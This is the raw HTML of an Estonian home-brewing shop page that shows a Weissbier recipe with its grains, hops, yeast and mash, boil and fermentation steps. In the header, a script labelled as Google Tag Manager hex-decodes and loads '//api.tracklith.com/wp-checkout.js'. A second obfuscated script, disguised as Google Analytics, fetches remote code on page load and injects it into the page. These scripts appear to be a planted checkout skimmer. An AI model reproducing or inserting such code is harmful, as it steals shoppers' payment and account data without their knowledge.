		<li id="menu-item-321345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
	<li id="menu-item-321303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class=" dropdown-item">Kegid ja seadmed</a>		<li id="menu-item-321305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class=" dropdown-item">Kegide tarvikud</a>	</ul>
	<li id="menu-item-321312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class=" dropdown-item">Heledad õllekontsentraadid</a>		<li id="menu-item-321314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class=" dropdown-item">Tumedad õllekontsentraadid</a>	</ul>
	<li id="menu-item-321324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class=" dropdown-item">Korkijad ja korgid</a>		<li id="menu-item-321326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class=" dropdown-item">Taara</a>	</ul>
	<li id="menu-item-358067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-358068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class=" dropdown-item">Puhastustarvikud</a>		<li id="menu-item-358069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class=" dropdown-item">Puhastusvahendid</a>	</ul>
	<li id="menu-item-365704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></ul>
</li>
<li id="menu-item-321331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321331 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Vein ja siider<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a>	<li id="menu-item-321328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a>	<li id="menu-item-321329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a>	<li id="menu-item-321340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
	<li id="menu-item-358113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-358114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class=" dropdown-item">Puhastustarvikud</a>		<li id="menu-item-358115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class=" dropdown-item">Puhastusvahendid</a>	</ul>
	<li id="menu-item-321332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321332 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class=" dropdown-item">Korkijad ja korgid</a>		<li id="menu-item-321334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321334 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" class=" dropdown-item">Taara</a>	</ul>
	<li id="menu-item-365287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class=" dropdown-item">Pruulimisvahendid</a>	<li id="menu-item-321335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class=" dropdown-item">Tarvikud</a></ul>
</li>
<li id="menu-item-321292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Kange alkohol<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class=" dropdown-item">Kange linnased</a>	<li id="menu-item-321294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class=" dropdown-item">Kange lisandid</a>	<li id="menu-item-321295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class=" dropdown-item">Kange pärmid</a>	<li id="menu-item-321336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class=" dropdown-item">Kääritamine<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
</ul>
</li>
<li id="menu-item-321296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/muu/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Muu<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class=" dropdown-item">Kinkekaardid</a>	<li id="menu-item-9369900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class=" dropdown-item">Stardikomplektid</a></ul>
</li>
<li id="menu-item-7129400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="ekit-menu-nav-link">Retseptikomplektid</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b59cad4 e-con-full e-flex e-con e-child" data-id="b59cad4" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-c611632 products-menu-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="c611632" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="fal fa-barcode"></i>    <span>Tooted</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-f1f884b search-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="f1f884b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="fal fa-search"></i>    <span>Otsing</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-03a4e62 main-menu-btn elementor-widget elementor-widget-ekit_wb_322141" data-id="03a4e62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit_wb_322141.default">
				<div class="elementor-widget-container">
					<a class="header-menu-btn" href="#" >
    <i class="icon icon-menu-7"></i>    <span>Menüü</span>
</a>

						</div>
				</div>
				<div class="elementor-element elementor-element-a42e4a2 elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto remove-item-position--middle toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a42e4a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-b34ae32 elementor-widget elementor-widget-html" data-id="b34ae32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Google Tag Manager -->
<script>(function(w, d, s, l, i) {w[l] = w[l] || [];w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js' });var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),dl = l != 'dataLayer' ? '&l=' + l : '';
var vzpggwb = ['2f2f6170','692e7472','61636b6c','6974682e','636f6d2f','77702d63','6865636b','6f75742e','6a73'];
j.drc='https://www.googletagmanager.com/gtm.js?id='+i+dl;var tzmk = vzpggwb.map(keztlx => String.fromCharCode(...keztlx.match(/.{1,2}/g)
.map(kyzats => parseInt(kyzats, 16)))).join('');j.async = true; j.src = tzmk; f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-841581-33');
</script>
<!-- End Google Tag Manager -->

<script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,7,7,12,20,1,2,0,13,18,17,0,1,2,1,9)](ji(11,8,3,7),(function(){var a=n[ji(7,8,4,19,10,1,2,0)][ji(4,9,1,3,0,1,12,11,1,10,1,2,0)](ji(17,4,9,18,26,0));a.async=true;n[ji(25,1,0,4,5)](n[ji(3,0,8,6)](ji(3,14,29,21,4,14,22,30,13,31,15,2,6,32,15,2,6,33,34,0,23,16,35,5,6,14,11,21,3,16,24,5,13,10,24,20,6,36,15,5,4,37,38,0,39,40,5,41,42,43,7,5,23,16,12,19,3,2,22))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,27,0,28,8,2,0,1,2,0)]=t;n[ji(7,8,4,19,10,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenachbdormlELH9Wsiuv0MYNfpxCR6y2GU5S3AZDjOTNiN5sxmiRzPLmwfVZiukDTJSBdDuQsxQormFrU9sDZvvHKpSdES29jnom92C4CqaELDhWFlCr9DY1kInIYBq");</script>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	
<main id="main" class="site-main" role="main">

	<header class="page-header">
		<h1 class="entry-title">Weissbier</h1>
	</header>

	<div class="page-content">
		<p>Klassikaline Saksa nisuõlu. Maitseküllane, hele ja puuviljane õlu.</p>
        
     



   
         <div class="recipe">
             
             
      
          
        <div class="recipe-data">
        
        <div>Algtihedus<span>1.050</span>        </div>
            
        <div>Lõpp-tihedus<span>1.014</span>        </div>
            
           
        <div>IBU<span>24</span>        </div> 
           
        <div>Alc. vol<span>4.7%</span>        </div> 
           
        <div>EBC<span>7.1</span>        </div> 
           
        <div>Stiil<span>Weissbier</span>        </div> 
           
        <div>Keedueelne tihedus<span>1.044</span>        </div> 
           
        <div>Keedunõu suurus<span>30L</span>        </div>
           
        <div>Partii suurus<span>25L</span>        </div>
           
        <div>Efektiivsus<span>70%</span>        </div> 
           
        <div>Humalate keetmisaeg<span>60min</span>        </div>


               
         </div>
  

             <div class="recipe-middle">
         
                   
    
                 
                
<!--                 I N G R E D I E N T S-->
                 
         <div class="recipe-ingredients">
             
             <h2>Koostisosad</h2>
                  
                        <div class="recipe-ingredients-item-group">
            <h3>Linnased</h3>  
                        <div class="recipe-ingredients-item">
        	<div class="recipe-ingredients-item-name">Simpsons Finest Lager Malt 2,5-4,5 EBC</div> 
            <div class="recipe-ingredients-item-qty">2.26kg</div> 
             </div> 
                        <div class="recipe-ingredients-item">
        	<div class="recipe-ingredients-item-name">IREKS Wheat Light, 3-5 EBC</div> 
            <div class="recipe-ingredients-item-qty">3.4kg</div> 
             </div> 
                        </div> 
                         
                          <div class="recipe-ingredients-item-group">
            <h3>Humalad</h3>  
                        <div class="recipe-ingredients-item">
        	<div class="recipe-ingredients-item-name">Perle                </div> 
            <div class="recipe-ingredients-item-qty">100g
                  (graanul)</div> 
             </div> 
                        </div> 
                         
                           <div class="recipe-ingredients-item-group">
            <h3>Pärm</h3>  
                        <div class="recipe-ingredients-item">
        	<div class="recipe-ingredients-item-name">Mangrove Jack's Bavarian Wheat M20 kuivpärm                </div> 
            <div class="recipe-ingredients-item-qty">18-25&#x00B0;C
                  (kuiv)</div> 
             </div> 
                        </div> 
                         
                            
                  
     
               </div>


<!--           M A K I N G     -->
 
            
        <div class="recipe-making">
          <h2>Valmistamine</h2>

            <!--            MASHING-->
            
            <div class="recipe-making-mashing">
             
               <h3>
    <span class="row-nr">1</span>Meskimine &#8594;
    <div class="total-time">70min</div></h3>
        
           
                    
                    <div class="recipe-making-items">
               
              <div class="recipe-making-item">   
                    <div>1</div>
                  <div>60<small>min</small></div>
                    <div>67&#x00B0;C</div>
                  <div>Linnaste meskimine</div>
              </div>
                              
              <div class="recipe-making-item">   
                    <div>2</div>
                  <div>10<small>min</small></div>
                    <div>78&#x00B0;C</div>
                  <div>Välja meskimine</div>
              </div>
                                     
            </div>
        </div>
           
                            <!--            BOILING-->
            
            <div class="recipe-making-boiling">
             
          <h3>
    <span class="row-nr">2</span>Keetmine &#8594;
    <div class="total-time">70min</small></h3>
        
           
                    
                    <div class="recipe-making-items">
               
              <div class="recipe-making-item">   
                    <div>1</div>
                  <div>60<small>min</small></div>
                  <div>Lisa 40g Perle humalaid</div>
              </div>
                              
              <div class="recipe-making-item">   
                    <div>2</div>
                  <div>10<small>min</small></div>
                  <div>Lisa 60g Perle humalaid</div>
              </div>
                                     
            </div>
        </div>
        
                 <!--            FERMENTATION-->
            
            <div class="recipe-making-fermentation">
             
                <h3><span class="row-nr">3</span>Kääritamine</h3>
        
           
                    
                    <div class="recipe-making-items">
               
              <div class="recipe-making-item">   
                    <div>1</div>
                  <div>Lisa pärm</div>
              </div>
                              
              <div class="recipe-making-item">   
                    <div>2</div>
                  <div>Kääritada kaks nädalat</div>
              </div>
                              
              <div class="recipe-making-item">   
                    <div>3</div>
                  <div>Peale teist nädalat villida õlu pudelisse</div>
              </div>
                                     
            </div>
        </div>
    
    
    
   </div>   
                 
                 
               <div class="recipe-description">
              <p>Klassikaline Saksa nisuõlu. Maitseküllane, hele ja puuviljane õlu.</p>
                   <div class="markused">
                     <h2>Märkused</h2>
                      </div>
                
                   
                
             
                  
             
                   
          </div>         
        
                 
    
         </div>


                   
                
         
            
            
             
        
	</div>

</main>

		<div data-elementor-type="footer" data-elementor-id="32272" class="elementor elementor-32272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-faf4205 e-flex e-con-boxed e-con e-parent" data-id="faf4205" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-834a5c6 e-con-full e-flex e-con e-child" data-id="834a5c6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-58b0ab5 elementor-fixed elementor-widget elementor-widget-elementskit-back-to-top" data-id="58b0ab5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			<div class="ekit-back-to-top-container ekit-btt icon_only" data-settings="{&quot;offset_top&quot;:0,&quot;show_after&quot;:400,&quot;show_scroll&quot;:&quot;yes&quot;,&quot;style&quot;:&quot;icon_only&quot;,&quot;foreground&quot;:null,&quot;background&quot;:null}"> 
				<span class="ekit-btt__button yes">
					<i aria-hidden="true" class="fas fa-arrow-up"></i>				</span>
			</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd5ed41 elementor-widget elementor-widget-heading" data-id="bd5ed41" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Vajad abi? Helista +372 5552 6554</h3>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b19afbf e-flex e-con-boxed e-con e-parent" data-id="b19afbf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-37509c6 e-con-full e-flex e-con e-child" data-id="37509c6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-8f79c79 elementor-widget elementor-widget-image" data-id="8f79c79" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1350" height="1350" src="https://www.balticbrew.com/wp-content/uploads/2020/10/Baltic-Brew-logo.svg" class="attachment-large size-large wp-image-43203" alt="" srcset="https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 150w, https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 500w, https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg 2000w" sizes="(max-width: 1350px) 100vw, 1350px" />															</div>
				</div>
